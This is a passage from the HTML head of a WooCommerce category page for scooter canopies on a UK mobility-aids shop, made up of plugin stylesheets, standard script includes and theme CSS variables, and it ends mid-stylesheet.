

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://breezemobility.co.uk/product-category/living-aids/sensory/accessories/crutches-accessories/mobility-scooter-accessories/polycarbonate-canopy/
body_size: 34142
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Canopies &#8211; Breeze Mobility</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Breeze Mobility &raquo; Feed" href="https://breezemobility.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Breeze Mobility &raquo; Comments Feed" href="https://breezemobility.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Breeze Mobility &raquo; Canopies Category Feed" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-accessories/polycarbonate-canopy/feed/" />
<link rel="canonical" href="https://breezemobility.co.uk/product-category/living-aids/sensory/accessories/crutches-accessories/mobility-scooter-accessories/polycarbonate-canopy/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#f5f5f5">
<meta name="description" content="&nbsp;

&nbsp;">
<meta property="og:description" content="&nbsp;

&nbsp;">
<meta property="og:title" content="Canopies &#8211; Breeze Mobility">
<meta property="og:url" content="https://breezemobility.co.uk/product-category/living-aids/sensory/accessories/crutches-accessories/mobility-scooter-accessories/polycarbonate-canopy">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Breeze Mobility">
<meta property="og:type" content="website">
<meta property="og:image" content="https://breezemobility.co.uk/wp-content/uploads/2020/07/PR30340-e1615634678183-4.jpg" itemprop="image">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://breezemobility.co.uk/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://breezemobility.co.uk/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://breezemobility.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='pc4u-style-css' href='https://breezemobility.co.uk/wp-content/plugins/postcodes4u-address-finder/includes/css/pc4u_styles_v1-1.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://breezemobility.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&#038;family=Lato:wght@300;400;500;700;900&#038;family=Josefin+Sans:wght@100;200;300;400;500;600;700&#038;family=Jost:wght@300;400;500;600;700&#038;family=Roboto:wght@300;400;500;600;700;800;900&#038;display=swap' media='all' />
<link rel='stylesheet' id='sprw-frontend-style-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/frontend-style.css?ver=2.0.3' media='all' />
<style id='sprw-frontend-style-inline-css'>

               .sprw-template-one.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-one.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #1e73be;
}
.sprw-template-one.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-one.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background:  #1e73be !important;
}
.sprw-template-one span.sprw-star-icon {
    color: #1e73be ;
}
.sprw-template-one .sprw-star-rating .sprw-star ,
.sprw-template-one a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-one .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #1e73be;
}
.sprw-template-one .sprw-outer-meta-wrapper .sprw-badge-wrap{
    background-color: #1e73be;
}
.woocommerce .sprw-template-one .star-rating span {
    color: #1e73be;
}
.sprw-template-one .sprw-review-form-button,
.woocommerce .sprw-template-one #review_form #respond .form-submit input,
.sprw-template-one .qq-upload-button {
    background: #1e73be;
}
.sprw-template-one .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #1e73be !important;
}
.sprw-template-one .sprw-image-link-wrap a:hover {
    color: #1e73be;
}
.woocommerce .sprw-template-two .star-rating span {
    color: #1e73be;
}
.sprw-template-two .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #1e73be !important;
}
.sprw-star-rating .sprw-star {
    color: #1e73be;
   
}
span.sprw-star-icon {
    color: #1e73be;
}
.woocommerce .sprw-template-four  .sprw-average-rating-wrap .sprw-number-outer-wrap .star-rating span {
    color: #1e73be;
}
.sprw-template-four .sprw-number-outer-wrap .sprw-star-rating .sprw-star {
    color: #1e73be;
}
.sprw-template-three.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-three.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #1e73be;
}
.sprw-template-three.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-three.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #1e73be !important;
}
.sprw-template-three span.sprw-star-icon i,
.sprw-template-three span.sprw-star-icon {
    color: #1e73be ;
}
.sprw-template-three a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-three .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #1e73be;
}
.sprw-template-three .sprw-image-link-wrap a:hover,
.woocommerce .sprw-template-three .star-rating span {
    color: #1e73be;
}
.sprw-template-three .sprw-gdpr-wrap input[type='checkbox']:checked::after, 
.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type='checkbox']:checked::after, 
.sprw-template-three .sprw-forms-content .comment-form label input[type='checkbox']:checked::after{
    background-color: #1e73be;
}
.sprw-template-three .sprw-review-form-button,
.woocommerce .sprw-template-three #review_form #respond .form-submit input,
.sprw-template-three .qq-upload-button {
    background: #1e73be;
}
.sprw-template-three .sprw-gdpr-wrap input[type='checkbox']:checked::after,
.sprw-template-three .sprw-forms-content .comment-form label input[type='radio']:checked::before,
.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type='checkbox']:checked::after, 
.sprw-template-three .sprw-forms-content .comment-form label input[type='checkbox']:checked:after{
    background-color: #1e73be;
         border-color: #1e73be;
}
.woocommerce .sprw-template-three p.stars a {
    color: #1e73be;
}
.sprw-template-three .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-three .sprw-inner-paginate li a:hover {
    background-color: #1e73be;
}
.sprw-template-three .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #1e73be !important;
}
.sprw-template-three .sprw-outer-meta-wrapper .sprw-badge-wrap{
    color: #1e73be;
}
.sprw-template-four.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-four.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #1e73be;
}
.sprw-template-four.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-four.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #1e73be !important;
}
.sprw-template-four span.sprw-star-icon {
    color: #1e73be ;
}
.sprw-template-four a.sprw-load-more-trigger {
    border: 2px solid #1e73be;
}

.sprw-template-four a.sprw-load-more-trigger:hover {
    background-color: #1e73be;
    border-color: #1e73be;
}
.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap {
    background: #1e73be;
}
.woocommerce .sprw-template-four .star-rating span {
    color: #1e73be;
}
.woocommerce .sprw-template-four p.stars a {
    color: #1e73be;
}
.sprw-template-four .sprw-gdpr-wrap input[type='checkbox']:checked::after, 
.sprw-template-four .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type='checkbox']:checked::after, 
.sprw-template-four .sprw-forms-content .comment-form label input[type=checkbox]:checked:after {
    border-color: #1e73be;
    background-color: #1e73be;
}
.sprw-template-four .sprw-forms-content .comment-form label input[type='radio']:checked::before{
    border-color: #1e73be;
}
.sprw-template-four .sprw-forms-content .comment-form label input[type='radio']:checked:after {
    background-color: #1e73be;
}
.sprw-template-four .sprw-star-rating .sprw-star,
.sprw-template-four #comments .sprw-list-img-wrap .sprw-image-link-wrap a:hover {
    color: #1e73be;
}
.sprw-template-four .sprw-outer-meta-wrapper .sprw-badge-wrap {
    background-color: #1e73be;
  
}
.sprw-template-four .sprw-review-form-button,
.woocommerce .sprw-template-four #review_form #respond .form-submit input,
.sprw-template-four .qq-upload-button {
    background: #1e73be;
}
.sprw-template-four a.sprw-vote-trigger {
    border: 2px solid #1e73be;
}
.sprw-template-four .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-four a.sprw-vote-trigger:hover span.lnr.lnr-thumbs-down,
.sprw-template-four a.sprw-vote-trigger:hover span.lnr.lnr-thumbs-up,
.sprw-template-four .sprw-inner-paginate li a:hover,
.sprw-template-four a.sprw-vote-trigger:hover {
    background-color: #1e73be;
}
.sprw-template-four .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #1e73be !important;
}
.sprw-template-five.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-five.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #1e73be;
}
.sprw-template-five.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-five.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #1e73be !important;
}
.sprw-template-five span.sprw-star-icon {
    color: #1e73be ;
}
.sprw-template-five .sprw-star-rating .sprw-star,
.sprw-template-five a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-five .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #1e73be;
}
.woocommerce .sprw-template-five .star-rating span {
    color: #1e73be;
}
.woocommerce .sprw-template-five #review_form #respond .form-submit input,
.sprw-template-five .qq-upload-button {
    background: #1e73be;
 
}
.sprw-template-five .sprw-gdpr-wrap input[type='checkbox']:checked::after,
.sprw-template-five .sprw-forms-content .comment-form label input[type='radio']:checked::before,
.sprw-template-five .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type='checkbox']:checked::after, 
.sprw-template-five .sprw-forms-content .comment-form label input[type=checkbox]:checked:after{
    background-color: #1e73be;
    border-color: #1e73be;
}

.woocommerce .sprw-template-five p.stars a {
    color: #1e73be;
}
.sprw-template-five .sprw-upvote-wrap.sprw-common-wrap .sprw-vote-trigger:hover{
    background-color: #1e73be;
    color: #fff;
}
.sprw-template-five .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-five .sprw-inner-paginate li a:hover {
    background-color: #1e73be;
    color: #fff;
    border-color: #1e73be;
}
.sprw-template-five .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #1e73be !important;
}

/*# sourceURL=sprw-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='elegant-icons-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/elegant-icons.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='linear-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/linear-style.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/prettyPhoto.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/fontawesome.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='solid-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/solid.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='regular-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/regular.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/jquery.bxslider.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='fileuploader-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/fileuploader.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dropdown-min-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/dropdown.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='transition-min-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/transition.min.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://breezemobility.co.uk/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://breezemobility.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://breezemobility.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://breezemobility.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='wc-ppcp-applepay-css' href='https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-applepay/assets/css/styles.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='wc-ppcp-googlepay-css' href='https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-googlepay/assets/css/styles.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://breezemobility.co.uk/wp-content/themes/Impreza/css/style.min.css?ver=8.42' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://breezemobility.co.uk/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.42' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://breezemobility.co.uk/wp-content/themes/Impreza-child/style.css?ver=8.42' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script src="https://breezemobility.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://breezemobility.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/postcodes4u-address-finder/includes/js/pc4u_wp_v1_5_19.js?ver=6.9" id="pc4u-script-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?ver=2.0.3" id="sprw-google-captcha-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/fileuploader.js?ver=6.9" id="fileuploader-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/jquery.validate.js?ver=2.0.3" id="jquery-validate-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/simple-skillbar.js?ver=2.0.3" id="simple-skillbar-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/jquery.bxslider.min.js?ver=2.0.3" id="jquery-bxslider-min-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/jquery.prettyPhoto.js?ver=2.0.3" id="jquery-prettyPhoto-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/transition.min.js?ver=2.0.3" id="transition-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/dropdown.min.js?ver=2.0.3" id="dropdown-js"></script>
<script id="sprw-frontend-script-js-extra">
var sprw_js_obj = {"ajax_url":"https://breezemobility.co.uk/wp-admin/admin-ajax.php","ajax_nonce":"f612a4049e"};
//# sourceURL=sprw-frontend-script-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/frontend.js?ver=2.0.3" id="sprw-frontend-script-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://breezemobility.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woo-conditional-shipping-js-js-extra">
var conditional_shipping_settings = {"trigger_fields":[]};
//# sourceURL=woo-conditional-shipping-js-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script>
<link rel="https://api.w.org/" href="https://breezemobility.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://breezemobility.co.uk/wp-json/wp/v2/product_cat/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://breezemobility.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YnH-ENEQkP7xDg6-HJZoQ_ePqFYUplHhQa0mLoVJTy8" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://breezemobility.co.uk/wp-content/uploads/2023/01/breeze-mobility-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://breezemobility.co.uk/wp-content/uploads/2023/01/breeze-mobility-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://breezemobility.co.uk/wp-content/uploads/2023/01/breeze-mobility-favicon.png" />
<meta name="msapplication-TileImage" content="https://breezemobility.co.uk/wp-content/uploads/2023/01/breeze-mobility-favicon.png" />
		<style id="wp-custom-css">
			.woocommerce span.onsale { background-color: #factivecaption0000; }		</style>
				<style id="us-icon-fonts">@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://breezemobility.co.uk/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.42") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://breezemobility.co.uk/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.42") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://breezemobility.co.uk/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.42") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://breezemobility.co.uk/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.42") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://breezemobility.co.uk/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.42") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://breezemobility.co.uk/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.42") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#000000;--color-header-middle-text-hover:#29A8DF;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-header-top-bg:#001D3D;--color-header-top-bg-grad:#001D3D;--color-header-top-text:#ffffff;--color-header-top-text-hover:#29A8DF;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#f8f8f8;--color-content-bg-grad:#f8f8f8;--color-content-bg-alt:#ffffff;--color-content-bg-alt-grad:#ffffff;--color-content-border:#e8e8e8;--color-content-heading:#000000;--color-content-heading-grad:#000000;--color-content-text:#000000;--color-content-link:#001D3D;--color-content-link-hover:#29A8DF;--color-content-primary:#001D3D;--color-content-primary-grad:#001D3D;--color-content-secondary:#29A8DF;--color-content-secondary-grad:#29A8DF;--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#e95095;--color-alt-content-link-hover:#7049ba;--color-alt-content-primary:#e95095;--color-alt-content-primary-grad:linear-gradient(135deg,#e95095,#7049ba);--color-alt-content-secondary:#7049ba;--color-alt-content-secondary-grad:linear-gradient(135deg,#7049ba,#e95095);--color-alt-content-faded:#999;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#001D3D;--color-footer-bg-grad:#001D3D;--color-footer-bg-alt:#f8f8f8;--color-footer-bg-alt-grad:#f8f8f8;--color-footer-border:#e8e8e8;--color-footer-heading:#ffffff;--color-footer-heading-grad:#ffffff;--color-footer-text:#ffffff;--color-footer-link:#ffffff;--color-footer-link-hover:#29A8DF;--color-subfooter-bg:#FFD60A;--color-subfooter-bg-grad:#FFD60A;--color-subfooter-bg-alt:#222;--color-subfooter-bg-alt-grad:#222;--color-subfooter-border:rgba(255,255,255,0.00);--color-subfooter-heading:#001D3D;--color-subfooter-heading-grad:#001D3D;--color-subfooter-text:#001D3D;--color-subfooter-link:#001D3D;--color-subfooter-link-hover:#29A8DF;--color-content-primary-faded:rgba(0,29,61,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1360px;--text-block-margin-bottom:0rem;--focus-outline-width:2px}:root{--font-family:Montserrat,sans-serif;--font-size:16px;--line-height:28px;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:Montserrat,sans-serif;--h1-font-size:max( 3rem,3vw );--h1-line-height:1.2;--h1-font-weight:700;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0;--h1-margin-bottom:0.5em;--h2-font-family:var(--h1-font-family);--h2-font-size:1.5rem;--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0;--h2-margin-bottom:0.2em;--h3-font-family:var(--h1-font-family);--h3-font-size:max( 1.5rem,1.5vw );--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:0.2em;--h4-font-family:var(--h1-font-family);--h4-font-size:max( 1.25rem,1.25vw );--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:0.2em;--h5-font-family:var(--h1-font-family);--h5-font-size:max( 1rem,1vw );--h5-line-height:1.2;--h5-font-weight:400;--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0;--h5-margin-bottom:0.2em;--h6-font-family:var(--h1-font-family);--h6-font-size:max( 0.75rem,0.75vw );--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:0.2em}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4